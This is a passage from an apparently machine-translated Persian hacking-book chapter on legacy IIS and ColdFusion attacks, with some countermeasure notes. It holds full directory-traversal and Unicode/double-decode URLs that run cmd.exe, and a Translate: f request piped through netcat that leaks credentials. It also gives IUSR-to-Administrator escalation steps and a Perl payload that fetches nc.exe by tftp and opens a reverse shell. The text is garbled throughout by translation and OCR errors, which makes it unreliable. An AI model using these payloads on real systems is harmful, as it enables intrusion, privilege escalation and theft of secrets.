http://192.168.51.101/iissamples/exair/howitworks/codebrws.asp?source/../../../../winnt/repair/setup.log آگاهـي : بـا هر دو آسيبپذيريهاي هر دو فايل codebrws.asp و showcode.asp ، غير ممكن است كه فايلها مستقيماً از سيستم مقصد download (اجرا) شوند ، اين دقيقاً ترجمة نوعي انجام يا اجراي دستنويس ASP است .

تـرجمة كارآكـترهاي در فايلي مثل SAM آنها را خراب و غيرقابل استفاده مينمايد ، به هر حال ممكن است نتواند يك هككنندة ماهر را از نوسازي و احياء ساختار



فايل  $\mathop{\rm SAM}\nolimits$  متوقف سازد و يا از اطلاعات بازيافت شده استفاده نمايد .

### **اقدام متقابل در برابر asp.showcode**

وضـعيت مشـكلات پيشين كه ذكر شد ، بايستي يك hotfix به IIS نصب شود .يك تكه برنامه و عنوان Base Knowledge مناسب با آن (232449Q( مي تواند در ftp://www.ftp.Microsoft پيدا شود .



0

### **webhits.dll S**<sup>\\zi</sup>

يـك مجموعـه از آسـيبپذيـريهاي viewing-file ) نمـايش فايل ) از تيم امنيتي Information Ceberus ) تيم امنيتي محافظ اطلاعات) و احاطه :ردن ا كاربردي ناشي ميشود :  ${\rm ISAPI}$ 

### **webhits.dll**

DLL lighting high-hit را بصـورت كاربـرد گردانـي بـراي سـرور Index.MS فراهم ميكند. بهرحال ، حمله با اجازه به مهاجم براي مشاهدة كد برنامه

حساس ( يا هر چيز ديگر بر روي درايو) امكان پذير است . اولين حملهٔ  ${\rm HTW}$  با استفاده از فايل  ${\rm HTW}$  موجود براي ديدن منبع و مبدأ آغاز بكار مي كند :

http://192.168.51.101/iissamples/oop/qfullhit.htw?CiWebHitsFiles= /../../winnt/repair/setup.log&CiRestriction=none&CiHIliteType=Full

دوميـن حملـهٔ HTW . با ارائه نام فايلي كه روي سيستم وجود ندارد و با بكارگيري فايل موجود بعنوان مبدأ يا پايه و با فاصلهاي بيش از 230(20%) ميان فايل

اصـلي (asp.default (و پسـوند htw آغاز ميشود . inetinfo سرويسهاي وب از پسوند htw صرفنظر خواهد كرد و هر فايلي روي سيستم را بخدمت مهاجمين در ميآورد .

http://192.168.51.101/default.asp %20%20%20%20%20%20%20%20%20%20%20%20

%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2 0%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20% 20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20 %20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2 0%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20% 20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20 %20%20%20%20%20%20%20%20%20%20%20%20%20%20%2htw.CiWebHitFile=/../../../../../test.txt& CiRestriction=none&CiHilite

Type =Full

سومين حلمه HTW . با استفاده از نام فايل null.htw براي تحويل فايلهاي خالي به مرورگر (browser) انجام ميگيرد :

http://192.168.51.101/null.htw?CiWebHitsFile=/../../../../../winnt/

repair/setup.log&CiRestriction=none&CiHiliteType=Full

با حذف روش دستوري URL ، وب سرور IIS مجبور خواهد شد فايل l,/wintnt/repair/set up.log. روي سيستم بالا آورد :



### $\bf$  **webhits.dll**

پـيرامون كـار بـراي آسـيبپذيـري webhits.dll بايسـتي گسـترش يا ( نقشهٔ استفاده از پسوندهاي htw) عملكرد پسوندهاي htw حذف شود . براي اين كار ، بايستي مشخصات اصلي سرور آسيبپذير را انتخاب كنيد و Edit را براي "Service WWW "انتخاب كنيد حالا روي تب Directory Hoxe كليك كنيد و بر روي دكمة Configuration ميان Application Setting group كليك كنيد حالا صفحة پايين را مشاهده كنيد :



0

بسـادگي روي بـرنامه كاربـردي HTW كلـيك كنـيد و بعداًروي دكمة Remove كليك كنيد . وقتي كه بروي HTW. of mapping application مربوط به remove \win nt\system 32\webhits.dll.htw كرديد ، وب سرور ديگر webhits.dll را فرا نميخواند و بنابراين آسيبپذيري رفع ميشود :



0 **آسيبپذيري نشان دهندة كد f: Translate در 5IIS**



بـنظر مـيرسـد آسـيبپذيـري Type – showcode IIs همچـنان ادامه دارد . مشكل ارسال شده به f: Translate ، توسط Docekar Daniel ، ) پيشبيني نشده) بويژه يك مثال خوبي از آنچه اتفاق افتاده باشد زمانيكه مهاجمين يك ورودي غيرمترقبه ميفرستند اين باعث ميشود وب سرور فايلي غيرعادي را در اختيار مهاجم بگذارد ، اين حملهٔ كلاسيك بر عليه پروتكلهاي document-serving شبكه HTTP است .

آسـيبپذيـري Translate :f توسـط ارسـال مهمان ناهنجار HTTP GET براي دستنويس (script) قابل اجرا در خود سرور يا نوع فايل مربوطه ( مانند صفحات فعال ASP server) يا (globa.asa files) انجام ميگيرد . اين فايلها براي اجرا بر روي سرور طراحي شدهاند و هرگز تحويل ايستگاه كاري نخواهد شد . درخواست معيوب  $\rm{HS}$  را وادار ميكند كه متن فايل را به ايستگاه كاري بفرستد تا اينكه آنرا بوسيلهٔ موتور  $\rm (engine)$  تهيه فايل آغازگر متناسب اجرا نمايد .

كليه جنبههاي درخواست معيوب GET http يك سرصفحه تخصيص يافته با f: Translateدر انتهاي آن و يك علامت كشيدة backslash (\) كه در آخر يك URL مشخص شده در درخواست اضافه شده است .

يـك مـثال بـراي يـك همچنين درخواستي بعداً نشان داده خواهد شد . ( نمادسازي [CRLF [كارآكترهاي feed line/ returer carriage را نمادپردازي مـيكـند OD OA in hex ، كـه بطـور عـادي پـنهان وغـيرقابل مشـاهده هسـتند ) توجـه كنـيد  $\rm backslash$  backslash كشـيده بعد از سرصفحة asa.  $\rm OD~OA$  in hex و $\rm G$ f: Translate به شرح ذيل ميباشد :

GET/global.asa\HTTP/1.0

Host: 192.168.20.10

User-Agent :SensePostData

Content-Type:application/x-www-form-urlencoded

Translate :f

[CRLF]

[CRLF]

در زمـان piping ( كشيدن خطوط يا لوله) يک فايل مشمول اين متن بوسيلهٔ netcat به سرور آسيبپذير ، همانطوريكه نشان داده خواهد شد هدايت شده است ، فايل global.asa\در خط فرمان نمايش داده ميشود . ما محتواي فايل global.asa بازيافته شده در اين مثال بعضي از محتواهاي شاداب را كه ممكن بود مهاجمين پيدا كنند را نشان ميدهيم .

D:\>type trans.txt|nc-nvv 192.168.234.41 80 (Unknown)[192.168.234.41] 80(?)open HTTP/1.1 200 Ok Server : Microsoft-IIS/5.0 Date : Wed,23 Aug 2000 06:06:58 GMT Content-Type : application/octet-stream Content-Length :2790 ETag:"0448299fcd6bf1:bea" Last-modified :Thu,15 Jun 2000 19:04:30 GMT Accept-Ranges:bytes Cache-Control: no-cache <!-Copyright 1999-2000 bigCompany.com--> <objectRUNAT=ServerSCOPE=SessionID=fixitPROGID="Bigco.object'></object ("ConnectionText")="DSN=phone,UID=superman,password=test," ("ConnectionText")="DSN=Backend,UID=superman,PWD=test," ("LDAPServer")="LDAP://ldap.bigco.com:389" ("LDAPUserID")="cn=Admin" ("LDAPPwd")="password"

ايـن يـك واقعيـت تلـخ است كه هنوز تعدادي از سايتها كلمههاي عبور كاربرد hard – code را بدرون فايلهاي ASP و ASA مي فرستند و اين جائي است كه ريسـك نفـوذ بيشـتر بالاترين حد است . همچنان ما مي<code>توانيم از اين مثال بفهميم كه مهاجمي كه با اين فايل مخصوص ASA آويخته شده ،كلمههاي عبور براي سرورهاي</code> پشـتيبان چـندگانه كـه شـامل سيسـتمLDAP هسـت را بدسـت آورده است . scriptهاي رفتاري Perl Cannel كه عمل based cat – net پيشين را ساده مينمايند ، در اينترنت قابل دسترس هستند ( pl. Trans بوسيلة Temmingh Roelof و pl.srcgrab را بوسيلة smiler بكاربردهايم)

### **هدفهاي f: Translate – DAV web متعارفسازي (استاندارد نمودن)**

بحـث بر روي علت ريشهاي اين آسيبپذيري در زماني رخ داد كه براي اولينبار ظاهر شد . اين وظيفة ماكروسافت صاحب منصب است كه مشكل ناشي از رفتار نابجاي يـا ناجور نگهدارندگان فايل داخلي درون موتور اصلي  $\rm{IIS}$  را برطرف سازد . ( يک منبع از بعضي مشكلات نوشته) اين وظيفه در  $\rm{FAQ}$  آسيبپذيري طرح $\rm{c}$ ين شده است و  $500-58$ 

http://www. Microsoft.com/technet/security/bulletin/Ms00058.asp

Docckal Daniel مدعـي شده است كه به هر حال مشكل مربوط به (Distributed Web (وب توزيع شده خالق و مفسر پرتوكل (DAV web (ميباشد ، پروتكل track – standard اينترنت كه در اصل توسط ماكروسافت حفاظت ميشوند و خالقين راه دور را براي ايجادكردن ،حذف نمودن ، حركتدادن ، جستجوكردن يـا بكاربـردن خـواص يـا نشـانهايـي به فايلها و دايركتوريها در يك وب سرور قادر ميسازد . ( آيا كسي مشكلات ديگري را سراغ دارد كه اينجا به اين زودي حاصل دهد ؟!) توسـط پـيشفرضـي در 1I5 محافظـت و پشـتيباني مـيشـود .اگـر چـه تـرجمة سرصـفحة HTTP در توضـيحات Web DAV ذكـر نشـده اسـت Web ذكـر نشـده اسـت ادعـا مـي $\rm D$ aniel ، (RFC2518) (RFC2518) كتابخانة شبكه توسعه دهندة ماكروسافت مي $_2$ اشد كه نشان مي $\rm D$ aniel ، (RFC2518) فايل مجازي با مشخص $\mathcal{L}$  براي  $\text{False}$  ( نادرست) در ميدان سرصفحهٔ ترجمه مورد استفاده قرار مي $گيرد .$ 

ارتـــــباط بـــــا تـــــيم امنيتـــــي محصـــــولات ماكروســـــافت روشـــــن ســـــاخت كـــــه ايـــــن در حقيقـــــت خـــــروج يـــــا توزيـــــع بـــــا DAV web بوده كه بعنوان فيلتر ISAPI بنام dll.httpext اجرا شده است .

سرصـفحة f : Translate بـه فيلـتر DAV web علامـت مـيدهـد كه درخواست را بكار ببرد و backslash كشيده فيلتر را گمراه ميسازد ، بنابراين يك درخواست مستقيماً به  $\bf{OS}$  اصولي ميفرستد. ويندوز  $2000$  با خوشحالي فايل را به سيستم مهاجمين بر ميگرداند تا اينكه آنرا روي سرور به اجرا درآورد.

اين مثالي از يك خروجي يا توزيع متعارفسازي است . ماكروسافت متعارفسازي را در توضيحشان از آسيبپذيريهاي ديگر توصيف ميكند .

http://www. Microsoft.com/technet/security/bulletin/fq00-057.asp

مـتعارفسـازي پردازش توسط آنچه فرمهاي معادل متفاوت از يك نام ميتواندبه يك فرد مقرر شود را نام استاندارد (name Canonical (مينامند ، بعنوان مثال در ماشـين داده شده ، نامهاي c:\dir\Test.dot و Test.dot.\..\.. ممكن است همگي به يک فايل مشترک عطف شود . متعارفسازي پردازشي است از آنچه كه يک

همچنين اسمهايي ترسيم شود به يك نام مانند dot.Test\dir\:c .

بـا مشـخص2ـردن يكي از فرمهاي مترادف گوناگون از نام فايل استاندارد در يک تقاضا ممکن است که آن تقاضا با صورتهاي متفاوتي از  $\rm{IIS}$  يا سيستم عامل بكار برده شود .

آسـيبپذيـري قديمـي DATA:: كه قبلاً به آن اشاره گرديد ، مثال خوبي از يک استانداردسازي مشکل — با درخواست فايل مشابه با نام متفاوت و فايل برگشت داده شده به مرورگر در يك مسير نامناسب ميباشد .

به نظر ميرسد كه f : Translate بطور مشابه كار ميكند . با گيجكردن DAV web و تعيينكردن false ) نادرست) براي Translate ، جرياني از فايلها به مرورگر برگردانده ميشوند .

#### *Translate***: f** 0

يک راه خوب براي آدرس ريسک مطرح شده توسط Translate : f در آسيبپذيريهاي ديگر showcode – type اين است که بسادگي فايلهاي قابل اجرا از طـرف Server در  $\rm{IIS}$  را برای كاربرهای اينترنت آشكار ميسازند و هرگز اطلاعات حساس موجود در اين فايلها را ذخيره نميكنند. ما مطمئن نيستم كه آيا اين عملكردها بدلـيل آسـيبپذيـري showcode هست ، ما در هر سرعتي ماكروسافت اين را بعنوان يك توصية امنيتي عادي recommendation security Normal در FAQ به 500-58MS توصيه ميكند .

بديهـي اسـت fix ) تعـداد بيـتهاي موجـود كه يك كلمة كامپيوتري را تشكيل ميدهد ( سخت افزاري : يك ديسك سخت يا مغناطيسي كه قابل حذفشدن از درايو ديسـك نيسـت) برگـزيدة ماكروسـفات به دريافت تكه برنامة مرجع در  $FAQ$  است ( اين تكه برنامه شامل pack  $1 \, \mathrm{Win}$  2000 server ميباشد ) تكهبرنامهاي كه گفـته مـيشـود IIS را وادار به تغيير script قابل اجرا از طرف سرور مينمايد و انواع فايل مربوطة كه موتور (engine (تهية فايل آغازگر مناسب از طرف سرور را بدون توجه به اينكه چه سرصفحهاي فرستاده است بكار ميرود .

همانطوريكـه در Bugtraq NT مـربوط بـه Cooper Russ خاطـر نشـان شده است ، لزوم انتشار نسخة مهم در زمان سرهمبندي f : Translate مطرح ميشود . patch قبلي براي 4IIS حقيقتًا مشكل را اصلاح ميكند . بطور خلاصه :

مشكل مربوط با IIS4.0\IIS5.0 و دايركتوريهاي مجازي باقيمانده در VNC به اشتراكگذاشته شده با 190-1500 جور شده است و بدينگونه سيستمهاي اگر اين تكه برنامه اوليه بكار برده شود آسيبپذير نخواهند بود .  $\rm{HSA}$ 

سيستمهاي 11S5.0 ( با و بدون 19 $\rm{MS}$ 019-1500 چه باشند و چه نباشند) بايستي با 500-158 $\rm{M}$  همراه شوند .همچنين به خاطر داشته باشيد كه اگر مجـوز دايركتوري مجازي IIS حاوي فايل مقصد روي چيزي محكمتر از Read تنظيم شده باشد خطاي forbidden 403 HTTP به حملات f : Translate بـاز خواهـد گشـت . ( حتـي اگـر code source show در حالـت فعـال باشـد ) حال اگر مجوزها ( يا دستورات) با Read روي دايركتوريهاي مجازي حاوي فايلهاي پيشرفته تنظيم شده باشد ، آنها احتمالاً در اين عمل يا رفتار آشكار و قابل مشاهده خواهند بود .

### 0 **حمله كنترل اعتبار اطلاعات ورودي Unicode**



Unicode نتـيجة تلاش جهاني براي تشكيل يك كارآكتر واحد و تك است كه تمام زبانها را تنظيم ميكند . نه هر عرضهكننده وب سرور كه استانداردهاي دو بيتي يا سه بيتي تنظيم كارآكتر Unicode را يكي كرده است . بنابراين ، نگهداري آن محدود شده است به وب سرورهاي اصلي همچون IIS و Apache ماكروسافت . منبع اين آسيبپذيري اين نيست كه كارآكتر Unicode را خودش ايجاد كند بلكه بيشتر اين است كه چگونه در نرمافزار توسعه مييابد . آسيبپذيري در ابتداد فقط مورد بحث و بررسـي در يـك محـل تـبادلنظـر اينترنـت مـورد بحـث و بررسـي قرار گرفت و بعدًا Rain آنرا در (REP ( proxy. forest . Rainبه اطلاع عموم ميرساند . نظـريةمشـورتي در انتشـار يـا صـدور مـورد نظر در اواخر سال 2000 ارائه گرديد . مشكل زمانيكه شرايط ذيل اتفاق ميافتد ( كه يك حالت بطور نمونه است ) بسيار جدي ميشد.

يک دايركتوري قابل اجرا و نوشتني و در دسترس است و اجازه ميدهد به مهاجمين كه كدهاي جنايتكار را  $\rm{Upload}$  يا بالاگذاري نمايد .

يك سيستم اجرائي همچون exe. cmd در دايركتوري و ولوم ريشة وب قابل دسترس است و يك ليست كنترل دستيابي جهت درخواست در آن ندارد . با وجود شـرايط قـابل دسترسي پيشين مهاجم ميتواند از دايركتوري ريشة وب فرار كند . exe.cmd محلي ( فايل اجرائي دستوري exe. command ( را فرا ميخواند و هر دستوري را مانند حساب IUSR اجرا ميكند . براي يا براي حملهكردن ، شما ميتوانيد بسادگي همانند زير عمل نماييد .

GET /scripts/ ..%c%af..%c%af..%c%af../winnt/system32/cmd.exe?+/c+dir+'

 $c:\Upsilon$ 'HTTP/1.0

كاربـرد af % co % "بطـور مشـخص بـراي انجام آسيبپذيري درخواست نميشود . ساير نمايشهاي "illegal) "غيرقانوني) "/" و "\" بخوبيشدني يا عملي هستند كه شامل :

 $\blacktriangledown$  % C1%1C

%C1%9C %0%9C

%CO%af

%CO%%af

 $\sqcap$ %C1%8S

 $\triangle$  %C1%PC

همچنيـن هـككنندگان ميتواند و ساير فايلهاي اجرايي در روي ديسك را . همانند ايستگاه كاري TFTP ، براي بدستآوردن netcat از يك سيستم راه دور مورد هدف قرار دهند . يكي از مشكلات هككنندگان در اين زمينه اين است كه netcat بعنوان  $\rm ISUR$  بدون هيچ امتياز ويژهاي اجرا شود .

براي تعديلكردن امتياز روي سيستم NT ويندوز ، شما ميتوانيد exe.hk را از Sabin Todd org.nmrc.www://http بكار بريد .

متعادلسازي ويندوز 2000 بسيار مشكل تر است اما انجامشدني است . براي تعديل نمودن يا متعادل نمودن امتيازات از Unicode هاي  $\rm{1S5}$  استفاده نماييد :

-١ ISAPIDLL را ايجـاد نمايـيد تـا Toself Revert را فرا خواندو آن كاربردها را برگرداند تا درميان مسير IIS به مفهوم system اجرا شود ، وقتيكه

برابـري و معـادلسـازي system ايجاد شده باشد، كاربر كنوني (IUSR (را به گروه محلي ( مديران) Administrator و نوسازي تكن (Token (اضافه نماييد كاربر كنوني براي اينكه امتيازات جديد فوراً قابل استفاده شوند .

-٢ ايـن DLL را بـه يكـي از اسـامي زيـر تحت Metabase IIS كليد .sapiApps I Process In/SVC3W/LM تغيير نام دهيد ( اين اسامي شامل :

> idqdll/hlfpext.dll.hlfpodbc.dll.ddinc.dll,msw3pr.dll,auther.dll,admin.dll,and shtml.dll)

-٣ Upload كردن اين dll به سرور (قرباني) كه Unicode را بكار ميبرد . (دستنويسهاي عمومي قابل دسترس متعددي اين كلك يا حقه را اجرا مينمايند . ( كنيد امتحان را Roelof Temmingh اثر Unicode loader.pl

DLL بايستي به يك دايركتوري درجائيكه IUSR امتيازات اجرائي داردUpload شود (script/ يك عقيدة خوب است )

- ايـن  $\rm{DLL}$ را از طريق يک مرورگر وب فرا بخوانيد و  $\rm{IUSR}$ را به گروههاي مديريتي محلي (local  $\rm{Administr}$  اضافه كنيد حالا مهاجم ميتواند exe.cmd را از طريق Unicode . از راه دور اجرا نمايد ، با امتيازات equiralent – Administrator ) برابري مديريت) بازي تمام ميشود. اين نظريه را ارائه و رواج دادند . JD Glaser اين نظريه را ارائه و رواج دادند .  $Oded$  Horovitis

### **اقدام متقابل در برابر Unicode**

اقدامـات متقابل زيادي در برابر آسيبپذيري Unicode وجود دارند . مناسبترين آنها براي رفع مشكل نصب تكه برنامة ماكروسافت براي آن است . Patch ) تكه بـرنامه كامپـيوتري) در مجـلات 078-157,MS00-057,MS00 يـا 086-1500 يافـت مـي شـوند . يک تكه برنامه كوتاه مدت انتخابي براي اين مشكل دنبالكردن Practice Best Microsoft با بهترين تمرينات ماكروسافت براي استحكامبخشيدن به IIS ميباشد . آنها در آدرسهاي ذيل يافت ميشوند : Windows NT http://www.microsoft.com/technet\itsolutious/security/tools/iilschk.asp http://www.microsoft.com/technet\itsolutious/security/tools/iils5ehk.asp

### 0 **حملة اعتبار اطلاعات ورودي Decode Double**



در مـاه مـِي 2001 ، كاوشگران يا محققين NSFOCUS ( http://www.nsfocus.com ) نظريهاي در زمينهٔ آسيبپذيري Unicode – Like ( شـبهسـازي تك رمزي) ارائه نمودند . آسيبپذيري عمل ميكند براي اينكه IIS decoding – double از URLهاي encoded – hex در بعضي شرايط اجرا مـيشـود .  $\rm{IIS}$  بعد از اولين رمزگشايي  $(\rm{decode})$  فقط يک كنترل امنيت انجام ميدهد و در نتيجه ، يک درخواست را انجام ميدهد زيرا بعد از ارسال دومين رمزگشايي كنترل بعدي انجام گرفته است .

```
براي انجام اين آسيبپذيري ميتوانند URL ذيل را بكار ببريد :
```
http://www.example.com/script/..%255c...%255c winnt/system 32/ cmd.exe?/c+dir c:\

بطوريكه با حملة Unicode دايركتوري بايستي قابليت اجرا داشته باشد . در ميان گوناگوني و دگرگوني Decode Double از جمله :

 $\sqrt{96255C}$  $\Box\%%35C$  $\Box\%%35\%63$  $\triangle 9/25\%35\%63$ 

### **Double** Decode

تكه برنامه مربوط به اين عمل قابل دسترس است در :

http://www.microsoft.com/technet/treeview/default.asp?URL=/technet/security / bulletin/ mS01-026.asp.

### **خاصيت آسيبپذيريهاي fusion cold**

، تعـداد زيادي آسيبپذيريهاي قابل توجه را در سرور cold fusion Application محصول Allave كشف نموده است كه اجازة اجراي فرمان از راه دور در يك وب سرور آسيبپذير را ميدهد . وقتيكه نصب شد ، محصول جاي كد نمونه و اسناد Online را ميگيرد .

### 0 **عملكرد يا انجام cfm. file Open**



اولين مشكلي كه بوجود ميآيد در نصب پيشگزيدة فايل Open file .cfm است كه به مهاجمين امكان اجازة بارگذاري (upload) هر فايلي را بدون وب سرور مقصـــــــــــــــــــــــــد يـــــــــــــــــــــــــا بـــــــــــــــــــــــــيگانه مـــــــــــــــــــــــــيدهـــــــــــــــــــــــــد ، امـــــــــــــــــــــــــا display Open file .cfm عيناً فايل را در مرورگر شما نمايش ميدهد .

ســـــــــپس cfm.exprcalc فايلهـــــــــاي upload شـــــــــده را ارزيابـــــــــي مـــــــــيكـــــــــند و آنـــــــــرا بـــــــــا بكاربـــــــــردن cfm. file Openآن را حذف يا در جايي نگهداري ميكند . شما ميتوانيد سيستم را گول بزنيد كه يك فايل upload شده را حذف نكند و بعداً اجراكند . براي انجام اين آسيبپذيري ، مراحل زير را دنبال كنيد:

-١ مهـارت يـك فـايل در زمـان اجرا روي وب سرور از راه دور ، دستورات محلي را اجرا مي نمايد . بعنوان مثال ، ما دستنويسهاي Perl را ترجيح ميدهيم ، بنابراين



ميتوانيم فايلي بنام pl.test ايجاد نمائيم و خطوط مورد دلخواهان را روي ان بگذاريم :

system("tftp-i 192.168.51.100 GET nc.exe); system("nc-e cmd.exe 192.168.51.100 3000");

و آن با فرض اينكه يك مفسر Perl در سرور Application fusion Cold حضور دارد انجام خواهد گرفت .

-٢ اشاره كنيد با مرورگر خود به URL ذيل :

توجه :

http://www.192.168.51.101/cfdocs/expeval/ Openfile.cfm

- فايل ساخته شده خود را ( فايلي را كه بصورت دستي ايجاد شود) در فيلد Open file قرار دهيد و  $\rm OK$  را كليك كنيد .



شما ميبايستي بعضي چيزها شبيه به ذيل را مشاهده كنيد .

 expracalc.cfm شده upload فايلهاي كه فايلي موقعيت و نام با D:\INTETPUB\wwwROOT\cfdocs\experal\Test.pl ، URL در -٤ را حذف ميكند جايگزين شود ::

پس از اينكه تغييرات را ايجاد كرديد ، URL بايستي بصورت زير بخواند :

http://www.192.168.51.101/cfdocs/experal/Exprcalc.cfm?Request Timeast=2000&openfilepath=D:\INTETPUB\wwwROOT\cfdocs\experal\exprcalc.cfm

